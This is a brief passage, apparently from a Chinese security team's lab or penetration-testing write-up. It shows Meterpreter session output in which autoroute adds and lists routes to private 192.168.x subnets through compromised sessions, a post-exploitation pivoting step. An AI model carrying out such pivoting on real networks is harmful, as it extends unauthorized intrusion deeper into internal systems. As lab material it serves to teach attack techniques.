 meterpreter > run autoroute -s 192.168.33.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.33.0/255.255.255.0...
[+] Added route to 192.168.33.0/255.255.255.0 via 192.168.22.22
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.22.0 255.255.255.0 Session 1
192.168.33.0 255.255.255.0 Session 3
哈拉少安全小队